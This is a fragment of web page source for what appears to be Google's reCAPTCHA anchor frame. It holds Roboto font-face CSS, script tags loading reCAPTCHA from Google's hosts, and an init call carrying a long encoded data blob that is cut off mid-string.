  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rNxpzcCK1sY1KsG-x2_d7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__cs.js" nonce="rNxpzcCK1sY1KsG-x2_d7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rNxpzcCK1sY1KsG-x2_d7Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22JMKcWhbDh8OEwoNTwqoTEsOZHCrDghPChSAyw60dw4TDu8Kcw7jCi2IRGWBuUMOACsO/K8OSw57DhSlrwqHCmMO/TyUjdcO2UMOYwpbDtMOoLBfDj8Kyw4Qww5UuWyjDpcKOfQ/ChGxQw47Cp8KubcKpwrbCjV8Qw5HDpcKGCsOKLMOYwpAZKnnCkxgfd0h6wo7CrSQmIMKAw4LCjijDkMOXwpc0Dw3ClUvCm8O3wqxKElRHwpkgQUfCpg/CvsOTQzsQwrbDiggtX2UYeU8GWxzDoy99w5ELw6RdIcKow4ZofMO0TMK9woRHw4A3cwBMw7zDvkxgw5V5IcOTw4Uywo3Dp07Csw4uZ8O+w6BmwqJBeMKDwr/[base64]/CvSgKw5XDpnkDQMO3wp3DrU8rHj09w53Ds8O6WjEsNcOZEMK2w47Cg0/DoMOrDsOxw5dXw6/CqcKCw6nDh3DDmVDDmsO4w5rCrXnCgXTCpsKbw5Igw6hYwq1SWzY5w7nDkcKPw7oqwr7Dn8K2QsOlwq12HsOUw4QJIXDCm21iw7lPw5E9w5obwpXCusO5H1PCtWnDlRPCtTPDtcK/wpLCm8O2VMOIdcO+dk5tw4lsw4bCh0TDpsOZBMOAw41Ow4PDvAJxOTXDsCvCvBZGwrDDjxEQHzrDgcKkThxow7hJR8KLCmvCvgV0N8OPw5lRw5bDtcKXQg/[base64]/DgF8PfcO/[base64]/Q8K5D3DCsjvDghQlacKcw5fDm8OWw5Vbw6cYAcK8w69NADTDlgpsHcOpLcKnSQ0Qw6xDS8OvWMOjw5XCtcOcwq9oXgvChMOHw7PCqT/DmB/Dj8OyGMKUwqrDoHbDiFnDqWfCnHZ6wowhfMOOw4rDvcOTw64Cwq/DhsK6VwJ6w4xiccOmeWt0wpsQw6jDjmxoRATCoh/CvMK9w5wRV8OCwpQrw7Iuw4bDgMKdDXJewrPCq2wNQMKtOMKjEsO0wpXCn3YpYMK2w7zCn8OIBmlSw6DDqsKUwr1kcsOtw6HCqicQVVHCuB3DjcOCwooAw77DnMKHwqHDsBnDt2DCvA/[base64]/Dv0/DjVgBwodBwrXDu8ObLwxqwp8jccKONzXDo1pQX8KDwoPDtS/[base64]/[base64]/[base64]/DnsKjGFDCoTIlQTbCnA5/bMOsURjDmCcIWlzCg8K7UCDClWgdwq1+N8OuZcKDw73DrMOPw4VTwrPCihjCncKdwpTDs1oyw7HCmMKgwpIAwqxVAMOJw64jJcOAYE0awqHCusKjw6Jnwo5HwpzCvcOHZ8OjCcOONMKEA8K7w7cINxLDqTPDqcOEwpJ9dsOcU8K4CQ3Dn8KQwr4xwp/CnTzDm1/Cn8Kaw45xw6UXZsKww4TCjcOSI8K3McO8worDnzMiwp1nDhlswpRow58gwqtuamQ3w6vClm4kJcKMwo9BwrnDiBXCoU9ifU3CnGfDi8KEw6NpwpPCsUvCrMODwr3DksOKbD4Fwp3CucObDMKaw73DmDnCvV/CrMK8w5TDtMKdFmXCsG/CgmPDvcKjBMO8QUpfXn4WwofCqA5Bw6TDgcONYsOwwprDsUhsw4VccsK+wrADPDFWCi3CuUnDhmhFecOLw6JUTMOYwoADHATCmWotw6zDoMKMYsKlXsKVDcOHwoTCicK/w4dIwp5mT8OaWm/CnGFEw77DpTHDiisuw4MDWMORwoJ/wqHDn8OawrxXQUZVwqfCpsOPMEHChcOYHMOYw5QywoFJJ8OHRsOjDMKkwr8gQsOQUxfDijlcX1QTwofDvEIHw7nDncKEY8OWdcOvw7DCo8OIJW3CiMOSLChqw5nCosOqbsKwHVXDpsKpcxXCgMKkwoRjw6xswobDgMKURmp3JMO+Il7CvTZsDcKECA/Co8KRwqlhay/Cs2TCt3vDuRfDtzNxw7Frw4vCi1TDug9nSsOCfC4Pw4jChsKTbXLCtjDCp8OSw4QlwosRw6giZC7ClH7CrMKTw6tywrsebjEMwpQcJ8OPfcOvR8OGwpRtw4bDrSMmw7DDv8O0XRLCk8KAw6V0woLCgcKhT8OgBFnCvAXDmznCm0/CrBzDo1Jswq1uwqHDoMO9w7sOwpA9e8OkBDJAw4vCkcOxw5nDlDVPw6Y9w57CqcO6w60pcR/CnMK9TcO4w7Fyw7fChcKLP8KdEiRLw40Qf1EEw6LDlUzDtF7CpsOsw6wXCnHCtcK2D8Ohw6BSfVnDqsKSHcKDw4LCusOYXMKfRiYNUMKZOTMXwoHCjMKNEcK3w50fO8KvJE4geQRVwqBiPcK0w6fCiWvChSbDlVEkwr/[base64]/[base64]/w7hre0PChcOVw4PCiTd/PigfwqnCtk8vw5zDlWLDvcK1w7oGWjzDpsOkfD3DjsOhc3fCtzLCnVhNc8KSw47Dv8KjwohTM8K/fsK+wolkw73Co2EfScOASMKnZlEuw6fDh1BQwq0bN8KdGMOeN07DkmIVCcKOwo3CnSjCg8OhHcOSeV0cL1Ayw6V3OiTDkzhpw5zDoT/[base64]/DoMKnw4DDrTscWMONw7PDu8O8aMKIwo/DpMKpwpTCkTJWwpMXwqo3wqRaw6nCriAyw5F1Hm3Do8OHEhPDvkXDucO1E8OMw4t/[base64]/CkHA3Y8ONw4JlMVEdHMOBw47CiiY3w5fDisKIw5PDscOGHBhTVcKSwqTDosOUXiTClsOFw6fChjDCpsOxwrnCmsKIwrxTKB3CvMKWf8OjUT3Du8OZwpfClDcRwpnDiEsswoHCtQRuwobCu8Kzwqd3w6YTwovDicKaT8O6wp3DtHc/w6hpwrlgw4fCqsK4w7UwwrExBMO/ZxLCoUfCocOWw4U/wrsGw7s/wolNXxYGPsKVBsOYwpMLDB3DsRXDlcKWVVMqUcOtX0Ylw44/w7/CisO8w6HCs8O3L8KPTcKJYXzCg8O1dMOqwq3DnsOaCcOTw6bDhXrDgSzDuyLCs2kSKcKORMOgfS3CgsK1IHJYw4nCvzLDjX8UwojCv8Kaw64Kw67ChsOoQsOJCsK6dsKFw6INI33ClH1BISXCnMORKSxDWsOAwp5Kw5Fmf8Owwp4Uw6hWw6EQa8OaZcO/w7ZZCnVow75Rw4LDqsOta8Kgc1nClsKXwoR9w4zCjsKjY8OHwpDDh8O2wpZ9w4DCgcOPR03DjHNwwp3ClsOfJE5jUsKbWmfDscOdwpV8w5XCj8OVwpA+w6fCp3l3w74zwqE/wq8NZz7CklTCnGjCkU7Ct8O4bWjDqRQSPMKMVhXCuMO2w7JMDAFpUF15BsKXw5vCncONbVTCtgVMD2shI3rDtyYIb2wlHhIkbcKiCG/Dj8OYFcKhworDs8KjRWQiUCvCj8OIXsK/w7bDrGPDnWfDvMO3wqTCuTtwKMOdwrfCq37CmUHCnMKfwqDDtMOFaRNVPUHDs0clXT9FcsOIwrHCsFRQakYjfyHCosKJTcOoe8O9AcKnOMOmwrhOKy7DhMOkB0PDoMKUw4cXJsOGw4hUwpDCjW8Zwr3Djkg6PMOtdMOfXsOuXX/CnX/DpQNxwoHDpjfCsmUqFXTDgMKEEcO6ex/Dok96FsKHwr9fKQvClRNKw7Jqw6PCgMO7wrFRX0TCtS7CvAArwpvDlT8AwoDDgl1Ew5TCiwNFw4LCnwMnwqESw5cowow5w7VPw4gRLsKgwrLDj0HCncO9YMK6b8Kzw7/ClhslCjQlY8OAwpfDhMOoX8KqwrlOwo1CJAFBwoLCuFAFw7HCnS1qw47CtkR+w7Qyw4zDqAV9wpcCw6LCkMK5ajbDsC1NQcObZcKRwo/[base64]/ChFbDmCsQw79jFsKYZDhowo0iIAxMwo7CnhPDvcOow4NKMsO1EcORNMKdw485CMObwqnCuMObb8K/w4XCpsOdLQnDnMKIw7ASI0LCmW/CuD8LTMOMYnliw77CgkPDi8ONJUDCpWBSw5FgwqrCpsKPwrHCosKfTybCsH/Ci8KUw5LCssKoe8OXw7Ycw7bCucKfPREuZ2RNLMKRwpvDmmDDqnnDsiM+wosKwpDCpMOeBsKUAFPDklYaYMOgwoLCoEF1X1YiworCpSt5w4FuQTrCoxrCvV1YJcKYw4/[base64]/[base64]/DlV/[base64]/[base64]/bcOtwpwSwo4pwofDsU4kw61NccOvwp9XL8OBw6LCt8O1w5I2wo7DusOicsK5w7l9wo3CvHQDL8Kfw6gJw6bCtFnCsGnDtxE3wq1NQSrCjVLDhSsVw7jDosOobEBew71fNG3ChcOuw6LCtwbDoTXDhDDCq8Kvwod/w6EIw4PCpCvChcKIIcKMw6w9ZnZXw4wVwrgOWlROZcKBw45Ew6bDghQjwprCmFrCm3TChEN5wpfChsKaw6vCtCs0wpMmw5xWDMOPwoXCj8OGwobCncOmamUkwrDCssKQXRHDlMO9w6k0w6HDgMK4w6JTNG/[base64]/ClcOXLQvCrsOjwr0Owrktw4RfOsO7a2JxJcOZN8KTBcOBKx/CsW0Pw7vDkVw8wpRtwrQnw63Cu00tKMO4wp3DllgRw7fCuWjCnsKULXXDucODOU18eGlRAcKJw6XDl1bCj8OTw7nDvVfDvMOqeg3DmAVNwrhpw41owoTCm8K/woULHMORRBnClBHCikvCkwbDowAsw6/DjsOVIzAew4U/TsOLwpcSJMO/[base64]/CicK8wp0LFsK8w7wlX8KQUsOmCsK1fjB6w7UHwr1Uw57DlU/Cpx/DuMOjwqXCrcKjEsKhw6jCpDXDs8OfecO/a0k5PyEBHsKfwrnDnzFYw4HDmwrChA7DmyV+wrrDq8OCw7pvKXMOw4/[base64]/[base64]/DsCYdw70lw4Zjw4TCpVXCiF5Hw7HDoBs7LlbCj3ZowojCqlDDuEPDn8KuYEZfw43Cny7Dnx/[base64]/CrcOPYcOJPV4Vw7QcQMKvN8KEw4Blw6TCkMO0eAc7w5UTwonCrBDCmcOQasOJISPDgcONwopLw64xw6HDinzCmWFcw6Mzcg3Dqj8/[base64]/wp3DkWdIw7JMwr/[base64]/wrrDuFRfw5XCtsKUOCrDo8Odw74hIcKdB2gYGMKvA8OHw7zCqjcNY8OOM8Oww6nCuEbCmMO8IMKQBxvCpcO5K8Kfw6hCRGI6NsOBB8O1wqXDpcKDw6owKsK7XcKZw4NDw7jCmsKFFnTCkhs0wooyASlVwr3DpXvCjMKSZ0RIwpgjCn3DrcOLwo/Co8OdwpHCn8KSwo7DshkSwqfClWjCvcK3woIXQQvDlsOlwp3CuMO7wq9LwpDDjjcpUGDDqxvCvHUcR1bDmQk4wqfCngoMPcOlCn9MJMK8wobDlMKew7fDgkITfMK8C8KFEMOaw54PGcKdBcKZwpLDtkDCj8O8wqJdwoXChRsHLlDCl8OMw4NUEH89w7h/w64DYsKrw4LCkUg5w5A/ACfDmsKhw5JPw7HDusK3fcK6WHcdc3hiSMKJwpjClcKSHDxMw6pHw6PDtMOHw7kWw5vDhwsbw4nCtBvCg2rCtMKiwr4Jwr/CksOYwpwHw5nDosKZw7fDg8OEUsO1LTjDoEkswqHCvsKdwolpwpPDh8OkwqIWHTDDgsOtw5AOwot9worCtS8Yw4wywqvDukhbwqNcF3/[base64]/Ci8Ohw61gFAXDoFQOUkMXw4kew7pnwpbDrl3DnWlGGA7DvcKaYUfDnXDDicO0KEbCt8KQw7jCj8KeDH8tLEB6D8KFw6wzWUDClmMOw6zDmkQLwpYBwpHCs8KmJcOAwpLDlcKVKCrCtMK4HcONw6ZKwoXDs8KyOV/CmUsww47DrHAjWMO6aW1qwpXCpcOIw77Cj8KzBmTCuCV7IMO+E8KaWcOEw4BMGTXDosO0w7HDocOqwrHCiMKXw40vNsKjwqvDtcOufxfCmcKtecOcw6RAw4TCmcK2woYkAsKqHMO6wro0wrnDv8O7ZFrCocK7w7zDrV05wqUnH8KqwpZncV/[base64]/[base64]/Cry3DncKBw4IZCkjCnzJTLcOQwqIzwqzDn8Kwwro1w4UUPMONOsOIwpRNCsK4wpzCh8Kqw6FHw7puw6sewoRSPMOfwplKVRvCg0YVw6TDrR7CosOfwrorPnfCiRRgwqdOwpMQOsOPQcKmwo1/w4AUw5NLwo5qWXHDpA7Cp3zDp0dSw7XDtMKtfcKCwo7DrsK7wqDCrcKew4bCtsKew4bDncO+E1dgfWtJwoDCk0l9VMKZY8OFNMKtw4IXwq7DkH9Ywrc6w55KwoB+OjVvw6YfYVs/BsKCJsO7OW0cw6DDqMOvw6/[base64]/CjR3DpcO2cMKhT8KbeMO8wq16w5seL3lFNB9Yw4YOw5MRw6Y/[base64]/[base64]/[base64]/wo4gfcOqEw/ChQfDkkXChGHCpHhjwo49R3ZeTcKnwqXDjEDDmyIrw5rCqUTCpsOadcKcwrRkwoHDvcK9wpETwr7DisKEw7l2w61CwoXDvsOfw5jCuRzDmw/ChcOnajHCksKCVcOtwqzCumXDhMKFw4tgR8Kiw7YRAsOHbsK9wqUVLcKFw77DlMOqBxvCtXHCoEsywrBTeFV5IwXDtnvDo8OlCydqw64TwpBQw5jDpMK9w6cDB8KHw5F8wrscw6nCrBLDoVPCk8K3w77Cr0LCgcOKwojCky3CgsOeE8K4NwjCohfCi3/DhMOoK3xjwq/DscOqw4Rpei9swqvDm3fDmMKHUR7ChMKEwrPCo8Kgwq/DncKVwrERwo3CmmnCoCXCvW7Du8KKNjTDrMO+NMOsUMKjJWlHwoXCikXDtSU0w6jCjsOSwppXPMKCIHRxGMKCw6YBwrnCvMOHGcOUIgghw7zDvTzDgQkvIgHCj8ONw4t5woNKwrHChy/DqMORW8OCwqwEbMO4KsKGw5XDl00BEMOzTRPCpCrDpxcLQ8OKw4rDoXwKVMOCwr1CCsOzXjDCmMK/JMKPYMOBGzrCjsOXFMOEMS0AIkTDhsKVB8K6wqxqK0ZZw4gffsKnw7nDjcOKHsKHwqR3bF/CqGbCn1B7BMKPA8Oxw4XDhAvDqMKiEcO/GlvCvsOZC2UtYhjCoiHCjMOiw4nDozPCnWg9w4hSUQQ6Knx7asKTwoHDqh/CgB3DuMOHw7UYw55twp4sTsKJTcOuw49PAgcTTkzDkFMaRsO6woRZwq3Ch8ORVcK1wq/DhcOMwpHCsMOXJ8KhwoRqUcOJwq/Cj8OCwpzDqsOFw5s4OcKAU8Osw6TDq8KMw7FvwoHDkMOTYh4sATprw6p9Y1kdw6o/w5ISWVfDjcKyw7BKwqNFABzCjMObUSDCohkIwpTCu8Kgbw3DnSYmwoPDkMKLw6fDusKuwr8NwqpTNQ4tI8Oiw6nDgjvClXFkAjLCoMOMf8OawrzDu8Kxw6vCqMKrw6PCuyt5wqt2D8OqSsO3w7/CrCQVw6UJS8KtJcOqw6vDmcOywqFRIsKHwqM+D8KFVCN0w4/Cp8OjwqDDmCA/VllIcsKowqTDhB1Bw6E7fsOvwoNMe8K1w6vDnWBIwqEzwoR8wqgMwrrChmTCtsKYLgbCo0HDk8O5PELCo8O0QiDCqsOKU1AJw53CmFrDuMO2fMKeWw3CnMKqw6LDtMK+woPDvFFBS3kYZcKVEnF1wp5mLcOWwro8Im5pwpjCvx8vehtRw7/CncO3BMOwwrZqw7NIwoJjwprChy1+KwcIF2pXKFHCi8OVWDMKK3/Dok7DskbDmcO3PQB9Ml90bsK7w53Cn15tZTYKw6DChsO8FMOxw7YoVsOFOgU2ZlbDv8KmGjTCuyVJTsKlwqnCmcKDTcKlC8OvcibDpMOAw4TDuC/[base64]/Cp8KAa8OCdMO3LDNrJGlHFjNawrjCm0jDlX4nODfDlsKIE2XDm8KpTGjCqgEORMKpYBDDm8Krw7TDsl4/[base64]/DvTRXw7/DucKNIcKAw4PCoDDDocOkwrbCi8KAwqTCicO4wprDjUvDuMOvw7pIQAVJwrXDpsKTwrHDnzFgZijCoWhqe8KTFsO1w5jCi8Klwo1vwoVDUMODbSbDjhbDk17CgsK+H8Oow6ZDN8OnTMOAwqXCscO+RsOxS8Kww4bCvkQsF8OubjTCk1vDsWbDkE0Fw5EnL3/Dk8KmwoTDgcKdLMKWBsKUa8KlPMKgBl19w5Eld2g+wozCjMOkAR/Do8KGJsOqwrkowpQJdcOdwrXDhMKbBcOMBALDscKTJSF3SlHCh1kcw5ccwp/[base64]/N2nCqXDCghfDp8KDw7vCuMK8wo3CkzBNL8OVYTHDtcOswpN7IU7DqUPDv1HDnsKWwpTDpsOZw6llEmvClyjCg2xiCsKBwo/CtSzDokDCjmZlMMOFwpgKMwwmMMK0wpk9wqLCgMOhw4Z8wprDsjgkwo7ClBHCm8KJwplSf2fCpiPDuV7CmxLCocOawqBTwpzCikxTNsKWVRbDpjV7QSzCny3CpsOSw4bCu8OKwofDqQfCg0UJX8O/[base64]/[base64]/[base64]/Cr8OEUsKHw7BJamjDnUtFOVrDlsOdw4HDigPClVrDpW/[base64]/CnVDCugDDqcOYwotSeTrDisO+wqbCnMOCwq7Cs8Oww5UibcK/YE04w5PCjMKxYhPCgAVwVsKoO0vDhcKQwpI6ScKkwrtHw6jDmsOyDyc9w5nDosKaOkRpw5/DiQDDuWvDocOFAsOBBXQLw73Dr33CsijDtm9Tw6lJFsO+wpfDuAxmwoUgwpQ1a8O/woYJNXXDpnvDs8KTwotEAsOMw4plw41Dwrtdw5d/wpcNw6zCmcK9Cl/CsVx3w604wqTDp3rDkk0jw4Zdw70nw4sfwqjDmQsbMcK4e8O5w4zCp8OKw5c+wr7DncOBw5DDpWkaw6Y0wr7Dg33CsirDsEjCjWHCjcOzwqjDjMOSXCB/wpoNwprDrkPCp8KnwrjDmTtbJFHDusOGQXIfDMK/[base64]/ccOVeTUcb8OKaMK2wqHCh8Kkwq3DnQRIw4hyw43DqsORCMK/UsKGE8ONSMOgT8Oow7XDrWHDkU/DkGA9PsKiw7vDgMO+w7/DuMOjXsOTwrDCo1YGKTrCgBHDhAcWDMKNw5nDv3DDqnk6BcOqwr5RwpBoWy/DsFQsfcKNwo3Cn8ODw5pEb8K6BMKJw7BcwqlxwrDDkMKuwr0CZGLCtcKowrMgwr4bKcOPeMKiw5zCuSF4MsOuGcOxw5DDlsOmFxF+w4bCnhnCvArDihR/GUg5CxnDgsO8KAoPwo3DvmHDmG3CrsKcw5nDp8K2SGzCohfCgWAzTF7DunnCkkLDv8OxTB3CpsKZw6TCqiNzwpRhwrHDkVDCq8ORPsK3wofDlMOcwo/CjFRvw4TDri9aw7rCjsKDw5bCimIxwpjDqW/DvsOoE8Ksw4LCuGE3w74mdk/CscK7wo0awpJhX25cw67Dq0t5wptbwofDtCwDbBUnw5UHwo7CnFsvw7Nxw4/DukzDvcOwMcO4w5nDsMOQe8O6w4EjQMOkwp4twrAGw5/DqsOAIlhuwrnCssO3wqo5w4rCuyXDs8KULiLDogRjw6DDl8OOw75SwoAbTsOBPDBJGDVXDcKjR8KRwr9gCS7Ch8OwJ2nChsOow5HDlcKfw7MabsKlKsOxLcO6YUsmw78bDXHCjsKXwpsFw5tLPghjwofCpB/DpsOtwp5TwqpxZMO6P8KZw4ofw5YLwrDDojDDm8OJOCRgw47DjhvDmH/CgFDDnEnDsiHClsOLwpB0bMOmUnhOBcKOaMKdBTxtJBvCqC7DqMONw7rCqSxWw60pSGEdw4MWwrdNwq/Ch2fCt2Zkw4AMZWfCg8Kbw63DhcOmOn5LecKZMnklwr9EQsK9YMOTWMKIwrFTw4bDtMKfw7t6w6FTZsKEw5LCsFnDkktgw53Dn8K7CMKnwqAzBwjCqkLCkcKVBsOhFcKUMQ/[base64]/Ctg9kO2Jbw5PDqyUfwoBRwo5nw608IMK/w6vDmXnDtMOyw7rDr8Oqw7x3I8Ofw6gew78xwrI1fcOYK8OPw6nDh8Ktw5nDrk7CmcOCw7PDicK9w6dcVk45wo/CglbDrcKqe2ZWSMOsCS9vw7jDmsOYw6vDjjtwwoQ+w4BIwpLDpMKsJG43w7TDp8OZdcOkw71iCC7Ck8OvNwk/wrV7ZsKTw6fDgzfCokbCmsKCPXPDoMOzw4fDm8O5ZEbDjcOKw7koPF/Cm8KcwqVXwobCoEp+aFfDmSLCmMOzdB7Cr8KqB0V0EMOeAcK+K8OjwqUGw4LCmRVRCMKMBMOUI8KpA8OBdRXCrw/ChnTDgMKpe8O6KsKUw6lhcMOTWMO2wrUpwrM5B1wWYcOdbhHCiMKnwpnDksK/w6LCnMOJEcKCYsOgW8OjAMOOwqB0wp3DjSjCniNZZHfDqsKmW0XCog4EX0TDqkcGwoc8B8K9TGzCjDZCwp0LwrHCnD3DvsOvw5BWw4ktw4AvUhjDiMOSwq1pWmZdwrLCiybCvcK8HcK0ecKiwr7CoBsnKQ0+KTHCmAPChT/DrmLDlGkZSScubMK8JTPCsmDCiXTDn8KVw5zDs8OSKsKnwqYZPcODaMOIwp3CnX7DlDlpB8KswpAwE313Ym5SNcOdZHrCrcKSwoYHwoEKwphFKHLDjiXCt8OXw5zCm3M8w6/[base64]/DpsOcwrEbwqA/[base64]/[base64]/w4xnTCcDdTHChW/DocKrwph8NB8qwp/CjMOowps0wr7Cs8ObwpEQSMKVVknDvgQdSU3Dh3HCo8OywqISwqNrKTRIwpLCkRRHRnVBM8ODw6LCkiDDpMOkW8OjJSguYDrClRvCpsKzw7nDnm/CrsKxE8Oww4Amw73DrcONw7JCHcOiGsOmw4rClypzLxLDgyLCu2LDn8KLY8OICS87w7xGOFzChcKvKMKCw4cKwrgQw5E5wqPDscOWw4vCozsZESzDqMKxw5XCtMOzwoPDj3NpwpB8woLDqHjCocKCecKjwp/DksOcQcOvVUo8CsOxwqLDlw3DjMOmRcKNw5BKw5M7wrzDusOFw6TDnyrCkMKFacKtw7HDtMOTM8Klw4d1w4A0w7ExD8KQwqE3wrkScQ/DsWXDu8OfSsOcw5bDs37CtwlYUFHDocOiw5bDhMOew6jCusOfwobDrRjCmUg5wr5Jw4jDtcKrwrrDu8ONwqrCvwPDuMKdd1F/TCxdw63DnCjDjcK2UMOVBcOjw6zCqcOnD8KHw4DCqE/CgMOwdsOsMTfDg08CwodgwoM7Z8OawqXCpTwiwoxNNQtswofCuk3DisKKeMONwr/Crh4xQDvDhDhTdG3Dok0iw6chbMOHwqZqb8KVwp8VwrI2KsK6G8O3w4rDu8KKw4hTIW/DiG/CvkMYcVoWw5EWwo/CjcKbw4MycsKPw57CiBjCpxXDj1/CgcKdw5l7w7jDi8OAbsOxVMK3wrUDwo5gMVHDgMOdwqXCrsKpOWrDq8KIw6jDqRE7w4EBw5MMw4NTAVpiw6nDp8KBeAxgw61VVHBwf8KXTsOTwqgMU0/[base64]/CvFMqwr3DlMO5ITbDs1/Dh8O8w4I5wr7DnEnCrMOtTMK/YUFSPcKWeMK4MyLCqXfDpksUf8Krw5TDrcKkwonDpB7DsMO7w7DDpGvCnQVRw5wkw6BTwo12w6zDhcKIw5XDjMOvwr0ZRHkMEWfDuMOKw